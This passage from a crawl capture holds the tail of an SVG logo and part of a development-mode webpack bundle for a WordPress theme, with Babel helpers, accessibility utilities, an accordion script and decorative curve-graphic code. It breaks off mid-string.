0.475243 210.177 0.475243H207.923V5.11292H208.76V3.30938H210.177C211.465 3.30938 211.981 2.72967 211.981 1.95672Z" fill="#00558B"></path><path d="M218.357 3.05174C218.357 3.82469 217.842 4.53322 216.811 4.53322C215.781 4.53322 215.266 3.82469 215.266 3.05174V2.47203C215.266 1.69908 215.781 0.990549 216.811 0.990549C217.842 0.990549 218.357 1.69908 218.357 2.47203V3.05174ZM219.195 3.05174V2.47203C219.195 1.31261 218.293 0.282015 216.811 0.282015C215.33 0.282015 214.428 1.31261 214.428 2.47203V3.05174C214.428 4.21116 215.33 5.24176 216.811 5.24176C218.293 5.24176 219.195 4.21116 219.195 3.05174Z" fill="#00558B"></path><path d="M225.056 1.89231C225.056 2.27879 224.799 2.53643 224.219 2.53643H222.673V1.18378H224.219C224.863 1.18378 225.121 1.50584 225.121 1.8279V1.89231H225.056ZM226.151 5.11292V4.91969C225.958 4.72645 225.894 4.53321 225.894 4.27556V3.82468C225.894 3.30938 225.7 2.92291 224.863 2.8585C225.636 2.72967 225.894 2.27879 225.894 1.76349V1.69908C225.894 0.99054 225.314 0.475243 224.09 0.475243H221.836V5.11292H222.673V3.18056H224.09C224.863 3.18056 224.992 3.37379 225.056 3.82468V4.33998C225.056 4.79086 225.185 5.04851 225.507 5.04851H226.151V5.11292Z" fill="#00558B"></path><path d="M232.915 1.18378V0.475243H228.535V1.18378H230.338V5.04851H231.176V1.18378H232.915Z" fill="#00558B"></path><path d="M237.874 3.30942H236.135L236.973 1.37706L237.874 3.30942ZM239.613 5.04855L237.423 0.410872H236.715L234.46 5.04855H235.298L235.813 3.88913H238.132L238.647 5.04855H239.613Z" fill="#00558B"></path><path d="M245.668 1.18378V0.475243H241.224V1.18378H243.027V5.04851H243.865V1.18378H245.668Z" fill="#00558B"></path><path d="M249.404 0.475243H248.567V5.11292H249.404V0.475243Z" fill="#00558B"></path><path d="M256.039 3.05174C256.039 3.82469 255.523 4.53322 254.493 4.53322C253.462 4.53322 252.947 3.82469 252.947 3.05174V2.47203C252.947 1.69908 253.462 0.990549 254.493 0.990549C255.523 0.990549 256.039 1.69908 256.039 2.47203V3.05174ZM256.876 3.05174V2.47203C256.876 1.31261 255.974 0.282015 254.493 0.282015C253.011 0.282015 252.109 1.31261 252.109 2.47203V3.05174C252.109 4.21116 253.011 5.24176 254.493 5.24176C255.974 5.24176 256.876 4.21116 256.876 3.05174Z" fill="#00558B"></path><path d="M264.026 5.04851V0.475243H263.253V3.82468L262.931 3.37379L260.419 0.475243H259.646V5.04851H260.483V1.69907L260.805 2.14996L263.382 5.04851H264.026Z" fill="#00558B"></path></svg> 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js
body_size: 11796
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = "./src/site.js");
/******/ })
/************************************************************************/
/******/ ({

/***/ "./node_modules/@babel/runtime/helpers/arrayLikeToArray.js":
/*!*****************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/arrayLikeToArray.js ***!
  \*****************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _arrayLikeToArray(arr, len) {\n  if (len == null || len > arr.length) len = arr.length;\n\n  for (var i = 0, arr2 = new Array(len); i < len; i++) {\n    arr2[i] = arr[i];\n  }\n\n  return arr2;\n}\n\nmodule.exports = _arrayLikeToArray, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/arrayLikeToArray.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var arrayLikeToArray = __webpack_require__(/*! ./arrayLikeToArray.js */ \"./node_modules/@babel/runtime/helpers/arrayLikeToArray.js\");\n\nfunction _arrayWithoutHoles(arr) {\n  if (Array.isArray(arr)) return arrayLikeToArray(arr);\n}\n\nmodule.exports = _arrayWithoutHoles, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/classCallCheck.js":
/*!***************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/classCallCheck.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _classCallCheck(instance, Constructor) {\n  if (!(instance instanceof Constructor)) {\n    throw new TypeError(\"Cannot call a class as a function\");\n  }\n}\n\nmodule.exports = _classCallCheck, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/classCallCheck.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/createClass.js":
/*!************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/createClass.js ***!
  \************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _defineProperties(target, props) {\n  for (var i = 0; i < props.length; i++) {\n    var descriptor = props[i];\n    descriptor.enumerable = descriptor.enumerable || false;\n    descriptor.configurable = true;\n    if (\"value\" in descriptor) descriptor.writable = true;\n    Object.defineProperty(target, descriptor.key, descriptor);\n  }\n}\n\nfunction _createClass(Constructor, protoProps, staticProps) {\n  if (protoProps) _defineProperties(Constructor.prototype, protoProps);\n  if (staticProps) _defineProperties(Constructor, staticProps);\n  Object.defineProperty(Constructor, \"prototype\", {\n    writable: false\n  });\n  return Constructor;\n}\n\nmodule.exports = _createClass, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/createClass.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/iterableToArray.js":
/*!****************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/iterableToArray.js ***!
  \****************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _iterableToArray(iter) {\n  if (typeof Symbol !== \"undefined\" && iter[Symbol.iterator] != null || iter[\"@@iterator\"] != null) return Array.from(iter);\n}\n\nmodule.exports = _iterableToArray, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/iterableToArray.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/nonIterableSpread.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/nonIterableSpread.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function _nonIterableSpread() {\n  throw new TypeError(\"Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.\");\n}\n\nmodule.exports = _nonIterableSpread, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/nonIterableSpread.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/toConsumableArray.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/toConsumableArray.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var arrayWithoutHoles = __webpack_require__(/*! ./arrayWithoutHoles.js */ \"./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js\");\n\nvar iterableToArray = __webpack_require__(/*! ./iterableToArray.js */ \"./node_modules/@babel/runtime/helpers/iterableToArray.js\");\n\nvar unsupportedIterableToArray = __webpack_require__(/*! ./unsupportedIterableToArray.js */ \"./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js\");\n\nvar nonIterableSpread = __webpack_require__(/*! ./nonIterableSpread.js */ \"./node_modules/@babel/runtime/helpers/nonIterableSpread.js\");\n\nfunction _toConsumableArray(arr) {\n  return arrayWithoutHoles(arr) || iterableToArray(arr) || unsupportedIterableToArray(arr) || nonIterableSpread();\n}\n\nmodule.exports = _toConsumableArray, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/toConsumableArray.js?");

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js":
/*!***************************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js ***!
  \***************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var arrayLikeToArray = __webpack_require__(/*! ./arrayLikeToArray.js */ \"./node_modules/@babel/runtime/helpers/arrayLikeToArray.js\");\n\nfunction _unsupportedIterableToArray(o, minLen) {\n  if (!o) return;\n  if (typeof o === \"string\") return arrayLikeToArray(o, minLen);\n  var n = Object.prototype.toString.call(o).slice(8, -1);\n  if (n === \"Object\" && o.constructor) n = o.constructor.name;\n  if (n === \"Map\" || n === \"Set\") return Array.from(o);\n  if (n === \"Arguments\" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return arrayLikeToArray(o, minLen);\n}\n\nmodule.exports = _unsupportedIterableToArray, module.exports.__esModule = true, module.exports[\"default\"] = module.exports;\n\n//# sourceURL=webpack:///./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js?");

/***/ }),

/***/ "./src/css/animate.css":
/*!*****************************!*\
  !*** ./src/css/animate.css ***!
  \*****************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/css/animate.css?");

/***/ }),

/***/ "./src/css/print.css":
/*!***************************!*\
  !*** ./src/css/print.css ***!
  \***************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/css/print.css?");

/***/ }),

/***/ "./src/css/swiper.css":
/*!****************************!*\
  !*** ./src/css/swiper.css ***!
  \****************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/css/swiper.css?");

/***/ }),

/***/ "./src/css/tailwind.css":
/*!******************************!*\
  !*** ./src/css/tailwind.css ***!
  \******************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("// extracted by mini-css-extract-plugin\n\n//# sourceURL=webpack:///./src/css/tailwind.css?");

/***/ }),

/***/ "./src/js/index.js":
/*!*************************!*\
  !*** ./src/js/index.js ***!
  \*************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _utils_supports_passive__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./utils/supports-passive */ \"./src/js/utils/supports-passive.js\");\n/* harmony import */ var _utils_supports_passive__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_utils_supports_passive__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _utils_dom_ready__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./utils/dom-ready */ \"./src/js/utils/dom-ready.js\");\n/* harmony import */ var _partials_header_scroll__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./partials/header-scroll */ \"./src/js/partials/header-scroll.js\");\n/* harmony import */ var _partials_header_resize__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./partials/header-resize */ \"./src/js/partials/header-resize.js\");\n/* harmony import */ var _partials_accordion__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./partials/accordion */ \"./src/js/partials/accordion.js\");\n/* harmony import */ var _partials_banners__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./partials/banners */ \"./src/js/partials/banners.js\");\n/* harmony import */ var _partials_carousels__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./partials/carousels */ \"./src/js/partials/carousels.js\");\n/* harmony import */ var _partials_media_text__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./partials/media-text */ \"./src/js/partials/media-text.js\");\n/* harmony import */ var _partials_append_curve_graphics__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./partials/append-curve-graphics */ \"./src/js/partials/append-curve-graphics.js\");\n/* harmony import */ var _partials_site_alert__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! ./partials/site-alert */ \"./src/js/partials/site-alert.js\");\n/* harmony import */ var _partials_switch_menus__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(/*! ./partials/switch-menus */ \"./src/js/partials/switch-menus.js\");\n/* harmony import */ var _partials_a11y__WEBPACK_IMPORTED_MODULE_11__ = __webpack_require__(/*! ./partials/a11y */ \"./src/js/partials/a11y.js\");\n/* harmony import */ var _partials_grid_quickview__WEBPACK_IMPORTED_MODULE_12__ = __webpack_require__(/*! ./partials/grid-quickview */ \"./src/js/partials/grid-quickview.js\");\n/* harmony import */ var _partials_scroll_to_top__WEBPACK_IMPORTED_MODULE_13__ = __webpack_require__(/*! ./partials/scroll-to-top */ \"./src/js/partials/scroll-to-top.js\");\n/* harmony import */ var _partials_equal_height__WEBPACK_IMPORTED_MODULE_14__ = __webpack_require__(/*! ./partials/equal-height */ \"./src/js/partials/equal-height.js\");\n/* harmony import */ var _partials_column_element__WEBPACK_IMPORTED_MODULE_15__ = __webpack_require__(/*! ./partials/column-element */ \"./src/js/partials/column-element.js\");\n// run immediately\n // run on DOM Ready\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nObject(_utils_dom_ready__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(function () {\n  Object(_partials_header_scroll__WEBPACK_IMPORTED_MODULE_2__[\"default\"])();\n  Object(_partials_header_resize__WEBPACK_IMPORTED_MODULE_3__[\"default\"])();\n  Object(_partials_accordion__WEBPACK_IMPORTED_MODULE_4__[\"default\"])();\n  Object(_partials_banners__WEBPACK_IMPORTED_MODULE_5__[\"default\"])();\n  Object(_partials_carousels__WEBPACK_IMPORTED_MODULE_6__[\"default\"])();\n  Object(_partials_append_curve_graphics__WEBPACK_IMPORTED_MODULE_8__[\"default\"])();\n  Object(_partials_site_alert__WEBPACK_IMPORTED_MODULE_9__[\"default\"])();\n  Object(_partials_media_text__WEBPACK_IMPORTED_MODULE_7__[\"default\"])();\n  Object(_partials_grid_quickview__WEBPACK_IMPORTED_MODULE_12__[\"default\"])();\n  Object(_partials_scroll_to_top__WEBPACK_IMPORTED_MODULE_13__[\"default\"])();\n  Object(_partials_equal_height__WEBPACK_IMPORTED_MODULE_14__[\"default\"])();\n  Object(_partials_column_element__WEBPACK_IMPORTED_MODULE_15__[\"default\"])();\n  Object(_partials_switch_menus__WEBPACK_IMPORTED_MODULE_10__[\"default\"])(); // run a11y methods last\n\n  new _partials_a11y__WEBPACK_IMPORTED_MODULE_11__[\"default\"]().init();\n});\n\n//# sourceURL=webpack:///./src/js/index.js?");

/***/ }),

/***/ "./src/js/partials/a11y.js":
/*!*********************************!*\
  !*** ./src/js/partials/a11y.js ***!
  \*********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @babel/runtime/helpers/classCallCheck */ \"./node_modules/@babel/runtime/helpers/classCallCheck.js\");\n/* harmony import */ var _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! @babel/runtime/helpers/createClass */ \"./node_modules/@babel/runtime/helpers/createClass.js\");\n/* harmony import */ var _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_2__);\n\n\n\n\nvar a11y = /*#__PURE__*/function () {\n  function a11y() {\n    _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_1___default()(this, a11y);\n  }\n\n  _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_2___default()(a11y, [{\n    key: \"preventButtonIconsFromGettingFocus\",\n    value:\n    /**\n     * Prevent icons in buttons from recieving focus,\n     * hide the icons from screen readers.\n     * https://www.sarasoueidan.com/blog/accessible-icon-buttons/#technique-1-accessible-visually-hidden-text\n     */\n    function preventButtonIconsFromGettingFocus() {\n      var buttonsIcons = document.querySelectorAll(\"button svg, .hover-toggle svg, a svg\");\n\n      _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(buttonsIcons).forEach(function (icon) {\n        icon.setAttribute(\"aria-hidden\", \"true\");\n        icon.setAttribute(\"focusable\", \"false\");\n      });\n    }\n    /**\n     * screen readers may not alert users that links open in a new browsing context ahead of time.\n     * so we will provide some warning text via `aria-label`:\n     * so we will provide some warning text via `aria-label`:\n     * https://webaim.org/techniques/hypertext/hypertext_links#new_window\n     *\n     * Not using title attribute because title attribute has issues:\n     * https://a11yproject.com/posts/creating-valid-and-accessible-links/#what-about-the-title-attribute\n     */\n\n  }, {\n    key: \"addWarningToExternalLinks\",\n    value: function addWarningToExternalLinks() {\n      var newWindowLinks = document.querySelectorAll('a[target=\"_blank\"]');\n\n      _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(newWindowLinks).forEach(function (element) {\n        var elementText = element.innerText.trim();\n        var elementAriaLabel = element.getAttribute(\"aria-label\");\n        var warningText = \"(opens in a new window)\";\n        var newAriaLabel;\n\n        if (elementAriaLabel) {\n          newAriaLabel = \"\".concat(elementAriaLabel, \" \").concat(warningText);\n        } else {\n          newAriaLabel = \"\".concat(elementText, \" \").concat(warningText);\n        }\n\n        element.setAttribute(\"aria-label\", newAriaLabel);\n      });\n    }\n  }, {\n    key: \"init\",\n    value: function init() {\n      this.preventButtonIconsFromGettingFocus();\n      this.addWarningToExternalLinks();\n    }\n  }]);\n\n  return a11y;\n}();\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (a11y);\n\n//# sourceURL=webpack:///./src/js/partials/a11y.js?");

/***/ }),

/***/ "./src/js/partials/accordion.js":
/*!**************************************!*\
  !*** ./src/js/partials/accordion.js ***!
  \**************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/*\n *   This content is licensed according to the W3C Software License at\n *   https://www.w3.org/Consortium/Legal/2015/copyright-software-and-document\n *\n *   Simple accordion pattern example\n *\n *   Source: https://www.w3.org/TR/wai-aria-practices/examples/accordion/accordion.html\n */\nfunction accordion() {\n  \"use strict\";\n\n  Array.prototype.slice.call(document.querySelectorAll(\".mg-accordion\")).forEach(function (accordion) {\n    // Allow for multiple accordion sections to be expanded at the same time\n    var allowMultiple = accordion.hasAttribute(\"data-allow-multiple\"); // Allow for each toggle to both open and close individually\n\n    var allowToggle = allowMultiple ? allowMultiple : accordion.hasAttribute(\"data-allow-toggle\"); // Create the array of toggle elements for the accordion group\n\n    var triggers = Array.prototype.slice.call(accordion.querySelectorAll(\".accordion__control\"));\n    var panels = Array.prototype.slice.call(accordion.querySelectorAll(\".accordion__content\")); // Begin customization.\n    // This is not part of the source accordion script.\n    // This is added here becuase all accordions should be expanded if JS is not active.\n    // When this script runs we'll collapse all but the first accordion item.\n    // Allow for multiple accordion sections to be expanded at the same time\n\n    var allCollapsedInitially = accordion.hasAttribute(\"data-all-collapsed\");\n    panels.forEach(function (panel, index) {\n      if (allCollapsedInitially || 0 < index) {\n        panel.setAttribute(\"hidden\", \"\");\n      }\n    });\n    triggers.forEach(function (trigger, index) {\n      if (allCollapsedInitially || 0 < index) {\n        trigger.setAttribute(\"aria-expanded\", \"false\");\n      }\n    }); // End customization.\n\n    accordion.addEventListener(\"click\", function (event) {\n      var target = event.target;\n\n      if (target.classList.contains(\"accordion__control\")) {\n        // Check if the current toggle is expanded.\n        var isExpanded = \"true\" == target.getAttribute(\"aria-expanded\");\n        var active = accordion.querySelector('[aria-expanded=\"true\"]'); // without allowMultiple, close the open accordion\n\n        if (!allowMultiple && active && active !== target) {\n          // Set the expanded state on the triggering element\n          active.setAttribute(\"aria-expanded\", \"false\"); // Hide the accordion sections, using aria-controls to specify the desired section\n\n          document.getElementById(active.getAttribute(\"aria-controls\")).setAttribute(\"hidden\", \"\"); // When toggling is not allowed, clean up disabled state\n\n          if (!allowToggle) {\n            active.removeAttribute(\"aria-disabled\");\n          }\n        }\n\n        if (!isExpanded) {\n          // Set the expanded state on the triggering element\n          target.setAttribute(\"aria-expanded\", \"true\");\n          var targetPanel = document.getElementById(target.getAttribute(\"aria-controls\")); // Hide the accordion sections, using aria-controls to specify the desired section\n\n          targetPanel.removeAttribute(\"hidden\"); // WP adds inline styles to hidden iframes to width = 0\n          // we'll remove this style which will make the iframe use with width/height attributes\n          // WP has code which updates those width height attributes on page resize\n\n          var iframes = targetPanel.querySelectorAll(\"iframe\");\n          iframes.forEach(function (iframe) {\n            if (\"0px\" === iframe.style.width) {\n              iframe.style.width = \"\";\n              iframe.style.height = \"\";\n            }\n          }); // If toggling is not allowed, set disabled state on trigger\n\n          if (!allowToggle) {\n            target.setAttribute(\"aria-disabled\", \"true\");\n          }\n        } else if (allowToggle && isExpanded) {\n          // Set the expanded state on the triggering element\n          target.setAttribute(\"aria-expanded\", \"false\"); // Hide the accordion sections, using aria-controls to specify the desired section\n\n          document.getElementById(target.getAttribute(\"aria-controls\")).setAttribute(\"hidden\", \"\");\n        }\n\n        event.preventDefault();\n      }\n    }); // Bind keyboard behaviors on the main accordion container\n\n    accordion.addEventListener(\"keydown\", function (event) {\n      var target = event.target;\n      var key = event.which.toString();\n      var isExpanded = \"true\" == target.getAttribute(\"aria-expanded\");\n      var allowToggle = allowMultiple ? allowMultiple : accordion.hasAttribute(\"data-allow-toggle\"); // 33 = Page Up, 34 = Page Down\n\n      var ctrlModifier = event.ctrlKey && key.match(/33|34/); // Is this coming from an accordion header?\n\n      if (target.classList.contains(\"accordion__control\")) {\n        // Up/ Down arrow and Control + Page Up/ Page Down keyboard operations\n        // 38 = Up, 40 = Down\n        if (key.match(/38|40/) || ctrlModifier) {\n          var index = triggers.indexOf(target);\n          var direction = key.match(/34|40/) ? 1 : -1;\n          var length = triggers.length;\n          var newIndex = (index + length + direction) % length;\n          triggers[newIndex].focus();\n          event.preventDefault();\n        } else if (key.match(/35|36/)) {\n          // 35 = End, 36 = Home keyboard operations\n          switch (key) {\n            // Go to first accordion\n            case \"36\":\n              triggers[0].focus();\n              break;\n            // Go to last accordion\n\n            case \"35\":\n              triggers[triggers.length - 1].focus();\n              break;\n          }\n\n          event.preventDefault();\n        }\n      }\n    }); // These are used to style the accordion when one of the buttons has focus\n\n    accordion.querySelectorAll(\".accordion__control\").forEach(function (trigger) {\n      trigger.addEventListener(\"focus\", function (event) {\n        accordion.classList.add(\"focus\");\n      });\n      trigger.addEventListener(\"blur\", function (event) {\n        accordion.classList.remove(\"focus\");\n      });\n    }); // Minor setup: will set disabled state, via aria-disabled, to an\n    // expanded/ active accordion which is not allowed to be toggled close\n\n    if (!allowToggle) {\n      // Get the first expanded/ active accordion\n      var expanded = accordion.querySelector('[aria-expanded=\"true\"]'); // If an expanded/ active accordion is found, disable\n\n      if (expanded) {\n        expanded.setAttribute(\"aria-disabled\", \"true\");\n      }\n    }\n  });\n}\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (accordion);\n\n//# sourceURL=webpack:///./src/js/partials/accordion.js?");

/***/ }),

/***/ "./src/js/partials/append-curve-graphics.js":
/*!**************************************************!*\
  !*** ./src/js/partials/append-curve-graphics.js ***!
  \**************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ \"./node_modules/@babel/runtime/helpers/toConsumableArray.js\");\n/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);\n\n\nfunction curveGraphics() {\n  var topCurve = document.querySelectorAll('[class*=\"top-curve--\"]');\n  var bottomCurve = document.querySelectorAll('[class*=\"bottom-curve--\"]');\n  var blocks = document.querySelectorAll(\".mg-block\");\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(blocks).forEach(function (block) {\n    if (block) {\n      if (block.nextElementSibling === null) {\n        block.classList.add(\"last-child\");\n      }\n    }\n  });\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(topCurve).forEach(function (topElement) {\n    if (topElement) {\n      var insertGraphic = document.createElement(\"div\");\n      insertGraphic.className = \"absolute z-20 w-full left-0 -top-1\";\n      insertGraphic.innerHTML = '<svg class=\"\" viewBox=\"0 0 1440 65\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M 1440 5.372 C 970.435 -11.898 352 132 0 21.562 V 0 H 1440 V 5.372 Z\"/></svg>';\n      topElement.insertBefore(insertGraphic, topElement.firstChild);\n    }\n  });\n\n  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(bottomCurve).forEach(function (bottomElement) {\n    if (bottomElement) {\n      var insertGraphic = document.createElement(\"div\");\n\n      if (bottomElement.nextElementSibling === null) {\n        insertGraphic.className = \"absolute z-20 w-full left-0 -bottom-1\";\n        bottomElement.classList.add(\"last-child\");\n      } else {\n        insertGraphic.className = \"absolute z-20 w-full left-0 -bottom-1\";\n      }\n\n      if (bottomElement.classList.contains(\"bottom-curve--primary\")) {\n        insertGraphic.innerHTML = '<svg class=\"plain-svg svg-apply-shadow-on-child-large\" viewBox=\"0 0 1440 65\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M1440 